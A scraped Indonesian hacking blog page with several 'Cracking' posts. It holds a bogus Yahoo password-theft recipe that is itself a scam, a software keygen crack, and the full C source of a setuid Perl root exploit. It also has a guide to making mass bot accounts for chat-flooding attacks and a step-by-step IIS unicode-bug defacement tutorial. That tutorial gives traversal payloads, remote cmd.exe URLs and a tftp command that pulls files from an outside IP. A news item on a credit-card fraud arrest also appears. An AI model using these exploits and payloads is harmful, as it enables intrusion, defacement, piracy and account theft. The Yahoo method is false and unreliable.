,
Get paid To Promote at any Location

free counters

  • Web
  • Remo xp
  • cahyo. Powered by Blogger.
    RSS
    Showing posts with label Cracking. Show all posts
    Showing posts with label Cracking. Show all posts

    Cara Menjebol Email Yahoo


    Menjebol email yahoo merupakan hal yang paling tidak disukai banyak orang.Email merupakan hal Privasi dan data yang penting,jadi akan berbahaya apabila email kita di ambil orang.Dan kali ini saya terinspirasi ketika teman saya mempunyai masalah yang seperti ini.Maka dengan bertanya pada mentor google ahirnya mendapatkan juga bagaimana cara menjebol emai yahoo…ada beberapa tahapan yang perlu di cermati dalam menjebol email yahoo seseorang.Namun perlu diwaspadai bila anda bertindak bodoh dalam menjebol email yahoo seseorang jangan salahkan saya dan saya tidak bertanggung jawab atas semua resiko ini…Karena menjebol email yahoo seseorang hukumnya dosa hehehe….Mari kita menjoba belajar bersama bagaimana menjebol email yahoo dan bagaimana cara mengamankan email yahoo kita….Dan nantinya saya akan memberikan langkah menjebol password YM.

    Nah setelah berbasa basi dulu mari kita lanjutkan misi kita hehehe yaitu menjebol email yahoo…

    Perlu diketahui terlebih dahulu Yahoo memiliki sebuah alamat email special yang otomatis dikendalikan oleh mesin yang jika kita kirimkan sebuah nilai “uid” trenkripsi kepada alamat itu bersama alamat email korban, maka kamu akan memperoleh balasan email otomatis yang berisi password korban.Nah cara itulah yang akan kita manipulasi agar kita bisa menjebol email yahoo seseorang….

    langkah pertama menjebol email yahoo

    tips nya bisa anda download tutorial dengan google :
    >sign in lah terlebih dahulu menuju email yahoo anda seperti biasanya dengan baca doa tentunya heheh

    >tekan tombol [Compose]/[tulis surat ] untuk menulis email Pada form isian to: (pokokny seperti kirim email biasa


    >masukkan alamat berikut: webmasterautoresponse3020 [at] yahoo [dot] com This e-mail address is being protected from spam bots, you need JavaScript enabled to view it (inilah alamat special yahoo yang hanya diketahui oleh admin yahoo)

    >Pada form cc dan bcc, kosongkan saja

    >Pada form Subject ketik “uid” tanpa tanda kutip. >Pada form message (pesan), ketik kode UID berikut: mail.yahoo.com FALSE/FALSE 30201142526d 61 69 6c 6e 10 alamat email kamu C7 CB C3 C6 84 C9 : password kamu 6C 61 6D 65 72 69 : alamat email korban Setelah itu tekan tombol send. Dan tunggulah dalam beberapa hari kamu akan menerima email balasan yang berisi password korban dan informasi-informasi mengenai korban seperti secreet question yang dipakai korban beserta jawabannya dan tanggal lahir korban contohnya lebih jelasnya disini
    >>> alamat email kamu misal pupiZta maka susunannya to: webmasterautoresponse3020@yahoo.comAlamat Email ini dilindungi dari bot spam, Anda Harus Mengaktifkan Javascript Untuk Melihatnya Subject:uid message: mail.yahoo.com FALSE/FALSE 30201142526d 61 69 6c 6e 10 : pupiZta@yahoo.comAlamat Email ini dilindungi dari bot spam, Anda Harus Mengaktifkan Javascript Untuk Melihatnya C7 CB C3 C6 84 C9 : pupiZta123 6D 6C 65 72 69 : korban@yahoo.comAlamat Email ini dilindungi dari bot spam, Anda Harus Mengaktifkan Javascript Untuk Melihatnya. Jangan gunakan ini untuk kejahatan!!! Saya tidak sedang mengajari anda untuk menjadi penjahat namun saya mengajari anda untuk menjadi seorang yang tau informasi dan dapat mengamankan email anda dari para craker yang sedang gempar melaksanakan aksinya…namun bila mau jadi penjahat dunia maya jangan lupa ajak-ajak saya juga hehehe…Semoga bermanfaat Cara pengamananya ikuti artikel selanjutnya disini


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Cara Membuka file PDF yang terkunci


    Sebelumnya ini memang thread yg ga asing.. bagi master2 cracker dan hacker sudah pada tahu kemungkinan. tapi ga ada salahnya juga saya berbagi dengan sesama newbie di forum ini.

    Banyak keluhan tmn2 kepada saya gimana seh membuka pdf yg terkunci ?
    jawabannya di bawah ini.

    Langkah awal masuk ke --->> http://www.4shared.com/file/149414066/4 … ver31.html

    extrak file nya silahkan dicoba .

    preview :
    http://i45.tinypic.com/35jju6e.jpg

    semoga berguna


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Explorer F.09 get Full Cracked Version [Update Link]


    Okey degh gw rasa gw gak perlu ceramah disini...

    Langsung aja Gak usah Cukdus...

    gini Download dolo Billingnya di sini
    http://www.blackberrythemepark.com/wp-content/uploads/image/download-icon.gif

    Kalo udah di donload jangan lupa tugh di Extract filenya n install yuaaa....

    nah yang mw gw ajarin adalah cara dari Ngecrack ato Ngepatch ato apalah namanya what epel...

    angap aja qt dah Install Tuh Billing...

    Nah yang perlu disiapin adalah Shell Inject Ato Kompi OS yang Support 64Bit mode

    berhubung gw lagi punya Shell 64bit knpa ga di manfaatin....


    okey pertama isi Data2  yang perlu di isi....

    Spoiler :     
    http://i295.photobucket.com/albums/mm145/coco_nk4l/1.jpg

    Trus Muncul Kek gini

    Spoiler :     
    http://i295.photobucket.com/albums/mm145/coco_nk4l/2-2.jpg

    nah kalo udah loe copy tuh Serial Numbernya, tapi sebelumnya ialngin tanda ( - ) dan hasilnya

      TTY71 09D KSNTOD COC 7DBD 9918DSP6_F9ED

    kalo udah ne, buka Linux 64 bitnya... disini gw pake shell inject...

    Spoiler :     
    http://i295.photobucket.com/albums/mm145/coco_nk4l/3.jpg

    Kalo udah Upload degh File BexKG, Jangan lupa Ganti Permisionnya dengan 777
    dengan cara chmod 777 BexKG

    kalo semu dah kelar tinggal masukin perintah untuk ngecrack...

    dengan masukin perintah

    ./BexKG SerialNumber

    beradasar contoh di atas akan jadinya kek Gini

    ./BexKG TTY71 09D KSNTOD COC 7DBD 9918DSP6_F9ED

    dan yang akan di hasilkan adalah....

    Spoiler :     
    http://i295.photobucket.com/albums/mm145/coco_nk4l/4.jpg

    nah kalo dah keluar itu silahkan masukan deh di aja datanya di form registrasi billing....

    Spoiler :     
    http://i295.photobucket.com/albums/mm145/coco_nk4l/5.jpg

    klo udah di masukan code2 yg didapat restart billing, kalo udah
    Pilih Help arrow Test registrasi kalo ada Peringatan  Kode Registrasi sudah benar berarti mang dah Finish....


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    - Root Exploit -


    Bentuk dari exploit itu adalah seperti ini


    /*


    * Copyright Kevin Finisterre

    *

    * ** DISCLAIMER ** I am in no way responsible for your stupidity.

    * ** DISCLAIMER ** I am in no way liable for any damages caused by compilation and or execution of this code.

    *

    * ** WARNING ** DO NOT RUN THIS UNLESS YOU KNOW WHAT YOU ARE DOING ***

    * ** WARNING ** overwriting /etc/ld.so.preload can severly fuck up your box (or someone elses).

    * ** WARNING ** have a boot disk ready incase some thing goes wrong.

    *


    * Setuid Perl exploit by KF – kf_lists[at]secnetops[dot]com – 1/30/05

    *

    * this exploits a vulnerability in the PERLIO_DEBUG functionality

    * tested against sperl5.8.4 on Debian

    *

    * kfinisterre@jdam:~$ cc -o ex_perl ex_perl.c

    * kfinisterre@jdam:~$ ls -al /etc/ld.so.preload

    * ls: /etc/ld.so.preload: No such file or directory

    * kfinisterre@jdam:~$ ./ex_perl


    * sperl needs fd script

    * You should not call sperl directly; do you need to change a #! line

    * from sperl to perl?

    * kfinisterre@jdam:~$ su -

    * jdam:~# id

    * uid=0(root) gid=0(root) groups=0(root)

    * jdam:~# rm /etc/ld.so.preload

    *

    */


    Lho ID nya dah root?? xD.. Untuk kernel yang lainnya juga tidak jauh berbeda


    Hehehe… Monggo silakan di cari local root exploit yang lain ya

    #define PRELOAD “/etc/ld.so.preload”

    #include <stdio.h>

    #include <strings.h>


    int main(int *argc, char **argv)

    {


    FILE *getuid;


    if(!(getuid = fopen(”/tmp/getuid.c”,”w+”))) {

    printf(”error opening file\n”);

    exit(1);

    }


    fprintf(getuid, “int getuid(){return 0;}\n” );

    fclose(getuid);


    system(”cc -fPIC -Wall -g -O2 -shared -o /tmp/getuid.so

    /tmp/getuid.c -lc”);


    putenv(”PERLIO_DEBUG=”PRELOAD);


    umask(001); // I’m rw-rw-rw james bitch!

    system(”/usr/bin/sperl5.8.4″);

    FILE *ld_so_preload;


    char preload[] = {

    “/tmp/getuid.so\n”

    };


    if(!(ld_so_preload = fopen(PRELOAD,”w+”))) {

    printf(”error opening file\n”);

    exit(1);


    }

    fwrite(preload,sizeof(preload)-1,1,ld_so_preload);

    fclose(ld_so_preload);

    }


    dikutip dari http://www.k-otik.com/exploits/20050207.ex_perl.c.php

    untuk menyelesaikanya ada dengan cara :

    1. boot pake knoppix atau linux rescue

    2. trus cari file dengan nama file /etc/ld.so.preload


    3. dalam file tersebut isinnya /tmp/getuid.so

    4. kalo ada file tersebut hapus ajah jagn ragu2

    5. setelah itu boot lage dari harddisk, ngga perlu diinstall ulang


    jadi cara kerja dari exploit itu adalah ketika kita booting dia akan mencara file /tmp/getuid.so yang padahal sebenarnya emang ngga ada …. jadi hati hati dengan exploit ini… kalo emang ngga mao dibuat bingung ….


    jadi buat temen temen sekalian yang udah ngebantu saya ucapkan terima kasih banyak :) :D


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Bobol kartu Kredit 2M – Hacker Di Ciduk


    Jakarta -
    Satuan Cyber Crime Polda Metro Jaya bekerjasama dengan kepolisian Singapura dan Federal Berau of Investigation (FBI) menangkap pelaku pembobolan kartu kredit sejumlah perusahaan internasional. Total kerugian mencapai US$ 200.000 atau sekitar Rp 2 miliar.

    Tersangka, Afung (30), telah ditahan sejak Juli 2008 lalu. Afung yang merupakan warga Palembang diduga telah melakukan kejahatan ini sejak tahun 2005.

    "Kami masih mengembangkan kasus ini, untuk mengungkap kemungkinan adanya jaringan," ujar Kasat Cyber Crime Polda Metro Jaya, AKBP Winston Tommy yang mengaku tengah berada di California, Jumat (14/9/2008).

    Dengan melakukan intercept ke beberapa situs, yaitu www.priamtech.com, www.wagneraltenators.com, www.summitpumelektronikinc.com, www.boshinc.com, www.rosmountinc.com, Afung menggunakan kepiawaiannya mencari data kartu kredit. Kemudian setelah didapat data-data, Afung pun membobolinya via google media.

    "Afung menjaring kartu kredit platinum dengan cara chating di mlRc denpan server dalnet di room 5888. Dari situ, dia meminta seorang cracker untuk membobol kartu kredit tersebut," ujarnya melalui email.

    Setelah memperoleh data, Afung kemudian memperbanyak kartu tersebut dengan mengubah 4 digit terakhir pada kartu kredit. Setelah didapat, Afung kemudian membelanjakannya melalui toko online.

    "Beberapa perusahaan asal Amerika yang dibobol antara lain Priam Tech Canada, Wagner Alternators USA, Summit Pump Inc USA dan Diano Motorcycle Company USA," ujarnya.

    Sejumlah perusahaan Amerika lainnya juga ikut dibobol Afung, diantaranya Supplier Inc USA, Matthiesen Equiptment Company USA, Citi Bank Amerika dan Chase Bank Amerika. Beberapa barang bukti disita dari tangan tersangka antara lain laptop, paket spare part, peralatan teknik, dokumen korespondensi elektronik dan email dari Bank.

    Afung yang kini meringkuk di penjara dijerat pasal 378 tentang penipuan dengan ancaman maksimal 5 tahun penjara. (mei/irw)


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Membuat ID Boot (Bot) Yahoo Messenger


    Layaknya sebuah Negara atau kerajaan yang ingin maju perang, tentunya anda harus menyiapkan amunisi dan prajurit atau tentara yang akan bertempur di medan juang. Jika anda seorang pemberontak atau mafia, anda tentu harus menyiapkan anak buah anda beserta persenjataannya untuk menghadapi musuh anda atau lawan anda. Dalam membalas serawan lawan di dunia Yahoo Messenger, ID Boot (Bot) mutlak diperlukan sebagai prajurit atau peluru untuk menyerang sang lawan. Software Boot sebagai sebuah mesin perang membutuhkan amunisi untuk menembak lawan. Amunisi ini tidak lain tidak bukan adalah ID Boot (Bot). Boot biasanya meload ID Boot (Bot) yang sudah terdaftar di Server Yahoo untuk aktifitas perangnya. Dengan demikian anda musti membuat prajurit anda terlebih dahulu terdaftar ke Om Yahoo sebagai lahan peperangan. Layaknya perang Barathayuda prajurit anda musti masuk ke medan pertempuran sebelum mampu bertempur menghadapi musuh yang semakin mendekat. Bagaimana cara mendaftarkan ID Boot (Bot) anda.1. Anda bisa membuat ID Boot (Bot) seperti ketika anda membuat ID chat anda. Dengan demikian untuk 1 Prajurit atau 1 bot anda musti mendaftar cukup lama dengan mengikuti segala macam prosedur yang musti dijalankan. Memasukkan kode, mengetikkan nama, dan sebagainya. Satu catatan buat anda, jangan menjadikan ID chatting sehari-hari anda menjadi ID Boot (Bot) atau anda login ke Boot anda. Hal ini menghindari kemungkinan terjadinya larangan dari Pihak Yahoo. Istilah kerennya ID anda kena ban dari yahoo sehingga ID anda tidak dapat digunakan kembali. Ulangi langkah membuat ID itu sampai secukupnya. Semakin banyak semakin baik. Boot bisa meload ID Boot (Bot) sampai 1000 ID, bahkan ada yang sampai 10.000. Wah anda tentunya akan kecapekan membuat ID Boot (Bot) jika mencapai 1000. Berapa banyak waktu yang anda habiskan di depan komputer yang terhubung ke dunia maya hanya untuk membuat ID Boot (Bot) sampai 1000 buah. Capeek bukan. Nah untuk menghindari hal ini dibuatlah software khusus untuk membuat ID Boot (Bot).

    2. Carilah Software ID Creator di situs boot maupun situs anti boot. Setelah mendapatkannya jalankan di komputer anda dan jangan lupa cek koneksi internet anda. Dengan menggunakan ID Creator anda hanya perlu menuliskan nama ID Boot (Bot) dan password saja. Dan serahkanlah semua tetek bengek pendaftaran ke medan tempur Yahoo kepada ID Creator tersebut. Biasanya ID Creator membuat boot dengan memberikan Opsi ID Boot (Bot) seperti ini: boot1, boot2, boot3, dan seterusnya. Passwordnya agar lebih mudah disamakan saja. Namun dengan menggunakan ID Boot (Bot) yang identik satu sama lain dan hanya dibedakan dengan angka biasanya anti boot akan segera mengenali dan kemudian memasukkannya dalam kategori boot dan segera dibuang jauh-jauh. Biasanya ID Boot (Bot) seperti ini sangat mencolok apabila di login ke Chat Room. Namun kelebihan dari ID dengan cara seperti ini adalah kemudahan membuatnya.


    Setelah anda selesai membuat ID Boot (Bot) tersebut jangan lupa untuk menyimpan nama ID Boot (Bot) anda beserta paswordnya di Note Pad. Software Boot membutuhkan ID Boot (Bot) anda beserta passwordnya ketika meload atau melogin boot lewat note pad. Save dan kasih nama file tersebut dengan nama sesuka anda. Bisanya sih dikasih nama Bots. Tampilan di Note Pad adalah seperti ini:


    Bot1:Passwordnya

    Bot2:Passwordnya

    Bot3:Passwordnya

    Dst..


    Lebih jelasnya saya berikan ID Boot (Bot) yang pernah saya gunakan dahulu:


    manusia_laut:******

    rumput_laut_merah:******

    rumput_teki_menyakitkan:******


    babi_gila_amuk:******

    kepala_pecah_seribu:******

    seribu_hantu:******

    jangkrik_mati:******

    celeng_mengamuk:******

    srigala_lapar_mengamuk:******

    nendang_perut:******

    mulut_buaya:******

    lidah_neraka:******


    lahar_merapi_merah:******

    terkaman_singa:******

    neraka_durhaka:******

    surga_panas:******

    geraman_guntur:******

    sujud_dusta:******

    telinga_kentut:******

    sembayang_terlaknat:******

    gelisah_pencarian:******


    guntur_meledak:******

    gembira_tersenyum:******

    dst…


    ****** merupakan password untuk masing-masing ID Boot (Bot), dalam contoh saya diatas password untuk masing-masing ID Boot (Bot) berbeda satu sama lainya. Sedangkan gembira_tersenyum, guntur_meledak, dst merupakan ID Boot (Bot). Agar lebih indah dan memiliki estetika tertentu, ubahlah nickname boot anda dan perhiaslah dengan “membatiknya”. Lihat tulisan saya yang lain soal membatik ID. Jika anda menerima ID Boot (Bot) dengan nama-nama diatas, bisa dipastikan itu berasal dari saya. Namun anda jangan khawatir, saya tidak akan menggunakannya lagi kok. Paling banter cuma saya buat chatting biasa aja kok. Kalau lagi kumat males pake ID yang biasanya. Anda juga bisa menggunakan cara yang paling sering digunakan oleh para booter:


    modaro_kowe_cah01:bootersejati

    modaro_kowe_cah02:bootersejati

    modaro_kowe_cah03:bootersejati

    modaro_kowe_cah04:bootersejati


    modaro_kowe_cah05:bootersejati

    modaro_kowe_cah06:bootersejati

    modaro_kowe_cah07:bootersejati

    modaro_kowe_cah08:bootersejati

    modaro_kowe_cah09:bootersejati

    modaro_kowe_cah10:bootersejati

    dan seterusnya…


    “modaro_kowe_cah01”.. dst merupakan ID Boot (Bot) sedangkan “bootersejati” merupakan passwordnya. Pemisah antara ID Boot (Bot) dan passwordnya ada juga yang memakai spasi atau ; atau yang lainnya. Tergantung dari software boot. Eh, tadi cuma contoh loch, jangan coba diloginkan ke ym, entar anda menyesal karena gak bisa login.

    Bots dengan contoh seperti ini paling mudah dikenali oleh anti boot.


    Jangan login dengan banyak-banyak ID Boot (Bot) jika koneksi anda lemah atau lelet, bisa-bisa anda disconnect sendiri nanti. Semakin banyak Bot yang di login semakin lama juga anda mempersiapkan diri melakukan penyerangan karena Bot membutuhkan waktu untuk mempersiapkan amunisinya. Sesuaikan banyak sedikitnya Id yang pengen di login dengan koneksi internet anda :)


    Ini sekedar info. Mohon jangan disalah gunakan.

    Semoga bermanfaat.


    by Haqiqi Suluh


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS

    Deface Website – Via URL – Windows Version


    Zzzz….. *Clink* “We Come Back” (((dolby stereo))) 

pakabar sob dekaters ?? gimana da pahamin lom posting sebelumnya?? pasti rada puyeng ya!! ato malah pusingnya ampe sekarang belom sembuh ? hehhehe, kali ini kita tambahin pusing kalian jadi 2 ( dua ) kali lipat ato bahkan berlipat-lipat . Gini Sob, kita tau ilmu didunia maya luas banged dan banyak sekali kontoversi baik positif/negatif, posting kali ini bukannya ngajarin kalian untuk berbuat jahat ato usil tapi kita hanya sekedar pengen berbagi pengetahuan saja ga` ada motif laen dan kita juga ga menganjurkan untuk kalian mempraktekkannya, setiap tindakan kita sudah ada yang mencatatnya kita tahu itu.. tapi namanya juga kita hanya manusia yang egois dan selalu mendahulukan kepuasan batin nah.. itu awal dari kehancuran kita sendiri dan nantinya dimintai pertanggung-jawaban dari semua itu.


    Aduh, koq jadi ngelantur gini ya ) Ok Sob , kita langusng ke pokok pembahasan tapi pesan kita “Resiko Ditanggung Masing – Masing”. Pada posting ini kita coba membahas “deface website” apa itu ?? Deface adalah kegiatan untuk mengganti ataupun merubah tampilan halaman depan sebuah situs. Tentu saja prosesnya ilakukan dengan memanfaatkan kelemahan dari situs tersebut, sehingga kalo sob adalah web master dan sob ngerubah tampilan halaman situs yang sob punya tentu saja itu nggak bisa disebut deface…heheheh. Banyak yang bertanya “gimana sich nge-deface situs?” proses deface dilakukan dengan memanfaatkan lubang (hole) yang terdapat pada server tempat situs itu berada. Sehingga hal pertama yang harus kalian ketahui untuk melakukan proses deface adalah OS (Operating System) dari server situs tersebut. Hal ini karena karakteristik dari tiap OS yang berbeda-beda, contohnya antara IIS dengan BSD tentu saja sangat berbeda apabila kita ingin melakukan deface diantara kedua OS tsb. Operating System atau OS biasanya kalo kita kelompikin ke 2 keluarga besar,yaitu :


    1. IIS (server untuk microsoft, dkk)


    2. Unix(linux,BSD,IRIX,SOLARIS,dsb)


    elalui tutor ini saya teh hanya ingin berbagi pengalaman mengenai cara men-deface website yang menggunakan Microsoft Internet Information Server atau Microsoft IIS. Harap DeFaceR (sebutan bagi org yg suka deface..;p) ketahui…Microsoft Internet Information Server atau MS IIS 4.0/5.0 memiliki suatu bug yang dinamakan “unicode bug”. Sayah tidak akan menjelaskan panjang lebar mengenai “unicode bug” ini karena sayah takut salah menjelaskan (ssSSTTtHHH!! gn bilang sapa2 yah sebenernyah sayah teh emang gak tau …ehehehheehhe..;p~). Yang jelas dengan bug ini kita bisa mengeksplorasi komputer target dengan hanya menggunakan internet browser.


    OK…mari kita mulai…Pertama kita cari site site target terlebih dahulu di search engine (google,yahoo,dll)…key nya terserah


    kowe…..Lalu utk mengetahui site itu menggunakan MS IIS 4.0/5.0…Kita scan terlebih dahulu di www.netcraft.com……dapat site yah..??…Okeh..setelah kita mendapatkan site yg menggunakan MS IIS 4.0/5.0 …Langkah selanjutnya utk mengetahui site tersebut belum di-patch bug unicode nya mari kita scan site tersebut di mirc (utk mengeteahui cara scan lewat mirc….coba koe buka http://www.jasakom.com/hacking.asp page 3 Scanning Exploit Unicode Dengan MIRC),bisa juga memakai sopwer yg


    bisa and DL di http://accessftp.topcities.com/…. or memakai cara manual yg lebih sering kita gunakan ehehhehehhee…contoh:


    http://wwwtargethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\

    Ada dua kemungkinan yang tampil pada browser Anda yaitu:


    Kahiji : Muncul pesan ERROR …


    Kaduana : Muncul daftar file-file dari drive C pada komputer server


    target. Bila ini terjadi maka


    www.targethost.com tadi ada kemungkinan untuk bisa kita deface…


    Mari kita perhatikan URL aneh bin ajaib diatas. Akan sayah bagi URL


    diatas menjadi empat bagian yaitu :


    · Bagian host, yaitu “http://www.targethost.com”


    · Bagian exploit string, yaitu “/scripts/..%255c..%255c”


    · Bagian folder, yaitu “/winnt/system32/”


    · Bagian command, yaitu “cmd.exe?/c+dir+c:\”


    Kita lihat pada bagian command diatas menunjukkan perintah “dir c:\” yang berarti melihat seluruh file-file yang berada pada root drive C. Koe bisa mencoba perintah yang lain seperti “dir d:\” atau yang lain. Ingat, Koe harus mengganti karakter spasi dengan tanda “+”. Koe bahkan bisa menge tahui konfigurasi IP address komputer tujuan dengan mengetikkan perintah “ipconfig.exe /all”


    Selain itu ada beberapa kemungkinan yaitu bisa saja URL diatas masih menampilkan error pada browser koe. Untuk itu koe ganti sajah bagian eksploit stringnyah, eksploit string yg sering tembus adalah :


    - /cgi-bin/..%255c..%255c


    - /msadc/..%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af..


    - /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..


    - /samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..


    - /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..


    - /_vti_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..


    - /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..


    - /adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..


    - /scripts/..%255c..%255c


    Jika semua pilihan eksploit string diatas masih memunculkan pesan error pada browser koe maka kemungkinan besar IIS pada web server sudah di-patch bug unicode nya (OR IE kowe yg lagie dodolss …hiheiehiehiehei). Dan koe bisa memilih situs lain sebagai sasaran….(yg sabar yah nak nyari targetnyah…ehehhehehe).


    Lanjuttt……udeh dapet site yg bug unicodenyah gak di patch..??….Langkah berikutnya adalah mengetahui di folder manakah diletakkan dokumen-dokumen web seperti default.htm/html/asp,,index.htm/html/asp,home.htm/html/asp,main.htm/html/asp,.ada juga yg pake .php/php3/shtml. Folder ini dinamakan web root. Biasanya web root berada di C:\InetPub\wwwroot\ atau D:\InetPub\wwwroot. Tapi terkadang web administrator menggantinya dengan yang lain. Untuk mengetahuinya koe cukup mengetikkan URL seperti di bawah ini


    http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+set


    URL diatas akan menampilkan daftar environment variable dari web server sasaran. Kebuka..??…Nah tugas koe skrg adalah mencari PATH_TRANSLATED atau tulisan PATH_TRANSLATEDnyah…gak ada yahh ..??…coba deh koe ripresh lagehh…udah ketemuuu…nah skrg kita DIR deh tuh si PATH_TRANSLATED nyah…..Kita ambil contoh PATH_TRANSLATEDnyah :


    C:\InetPub\wwwroot….Perintahnya ng-DIR nyah :


    http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot


    Huaaaaaaa….isinyah banyak banged yahh…..mana dokumen2 web yg kita curigain itu ada 3 bijih. lagehh… .hemm santeyy…oiyahh…lupa sayah…Tugas kita setelah ng-DIR PATH_TRANSLATEDnyah….. truss kita cari dokumen web itu disitu utk kita RENAME….gemana kalo misalnyah dokumen2 web yg kita curigain itu ada 3..santeyy…coba skrg koe buka site aslinyah di laen window….


    http://www.targethost.com == neh yg ini……di situ kan alias di


    http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot


    dokumen2 web nyah ada 3 macem pasti kita bingung yg mana neh yg mo di RENAME….misalnya : di


    http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+C:\InetPub\wwwroot


    itu ada :


    Directory of C:\InetPub\wwwroot


    07/20/01 03:21p 1,590 default.htm


    07/20/01 03:21p 590 index.html


    07/20/01 03:21p 3,453 main.html


    Udah di buka kan site aslinyah…nah coba masukin salah satu dokumen web itu di site asli nyah… contoh : http://www.targethost.com/default.htm kita liad hasilnya apa kah sama gambarnya (halaman depannya) setelah kita masukin dokumen web tadee.waww ternyata tidak sama hemm.coba masukin lageh salah satu dokumen web itu site aslinyah.mMmm..kita masukin yg main.html.waww waww..ternyata sama gambarnyahh.Nah skrg kita RENAME deh yg main.html ituu. perintahnya :


    http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+ren+C:\InetPub\wwwroot\main.html+gue.html


    Lihat apa yg terjadi di IE kitaa


    CGI Error


    The specified CGI application misbehaved by not returning a complete


    set of HTTP headers. The headers it did return are:


    Access is denied


    Yahhhh..akses dineyy.hiekksss jgn nyerah bro` kita carih lageh targetnyah okeHh !!!Dapat targetnyah..??udah di RENAME nyah??.Hasilnya setelah di RENAME seperti di bawah ini bukan??


    CGI Error


    The specified CGI application misbehaved by not returning a complete


    set of HTTP headers. The headers it did return are :


    Kalo iyahh.waaa selamat anda telah merubah or berhasil men-deface halaman depan web site tersebut.kalo gak caya buka ajah site aslinyah pasti ERROR kann ehehhehehhee (Jgn lupa kita simpan C:\InetPub\wwwroot\main.html *file yg kita rename tadi di notepad utk langkah selanjutnyah*)


    Sekarang koe tugasnyah meng-upload file koe ke site tadee Ada dua cara my bro` Pertama lewat ECHO..Kedua lewat TFTP32.


    *Cara pertama :*


    Utk meng-upload file lewat echo sebelumnyah kita harus mengcopy file cmd.exe pada direktori C:\winnt\system32 ke suatu folder lain atau folder yang sama dengan nama lain, misalnya cmdku.exe. Untuk meng-copy cmd.exe menjadi cmdku.exe pada folder winnt\system32 maka cukup ketik URL berikut :


    http://www.targethost.com/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+c:\cmdku.exe


    Pasti hasilnya akan seperti di bawah ini :


    CGI Error


    The specified CGI application misbehaved by not returning a complete


    set of HTTP headers. The headers it did return are :


    1 file(s) copied.


    Tujuan kita meng-copy cmd.exe menjadi cmdku.exe adalah agar kita bisa menjalankan perintah echo dengan lengkap. Apabila Anda menggunakan cmd.exe maka perintah echo tidak bisa digunakan untuk menulis atau membuat file.


    Okeih Sob skrg mari kita up-load file nya lewat perintah echo perintahnya :


    dapat dilihat disini


    Kita liat apa yg terjadi di IE kita.


    CGI Error


    The specified CGI application misbehaved by not returning a complete


    set of HTTP headers. The headers it did return are :


    Waa..waaa.selamat anda telah berhasil meng-upload file anda lewat cara echo tadee silahkan buka web site target tadi


    Oiyahh sayah uraikan sedikit URL ajaib tadii. Sayah akan membagi URL tadi menjadi empat bagian :


    • Bagian hosting dan exploit string yaitu, http://www.targethost.com/scripts/..%255c..%255c


    • Bagian command yaitu, cmdku.exe?/c+echo+


    • Bagian HTML


    • Bagian PATH_TRANSLATEDnyah(rootnyah)+Dokumen webnyah yaitu,


      C:\InetPub\wwwroot\main.html


    Cara Kedua Utk meng-upload file lewat TFTP32 sebelumnyah koe2 orang harus mendownload sopwer TFTP32 terlebih dahulu di http://www.download.com ketik keynya TFTP32 dan koe harus maen diserver (sebab di user pasti takkan bisa). Meng-upload file lewat TFTP32.. koe tdk perlu mengcopy cmd.exe nyah langsung sajah.mari kita mulai meng-uploadnyah perintahnya :


    • http://www.targethost.com/scripts/..%255c..%255c


      /winnt/system32/cmd.exe?/c+tftp+-i+202.95.145.71(IP mu)+get+antique.htm(file yg mau koe


      up-load)+ C:\InetPub\wwwroot\main.html


    Kita liat lagi apa yg terjadi di IE kita.


    CGI Error


    The specified CGI application misbehaved by not returning a complete


    set of HTTP headers. The headers it did return are :


    Waa..waaa.selamat anda telah berhasil meng-upload file anda memakai sopwer TFTP32 tadee silahkan buka web site target tadi.


    Sayah akan uraikan juga URL tadee menjadi 4 bagian :


    • Bagian hosting dan exploit string yaitu, http://www.targethost.com/scripts/..%255c..%255c


    • Bagian folder, yaitu /winnt/system32/


    • Bagian command, yaitu cmd.exe?/c+tftp+-i+202.95.145.71(IPmu)+get+antique.htm(file yg mau koe up-load)+


    • Bagian PATH_TRANSLATEDNYAH(rootnyah)+Dokumen webnyah yaitu,


      C:\InetPub\wwwroot\main.html


    Kekurangannyah dalam meng-upload file lewat TFTP32terkadang suatu server (web site) tidak mau menerima up-load file kita tadee.Jikalau itu terjadi maka gunakanlah cara pertama diatas tadee.


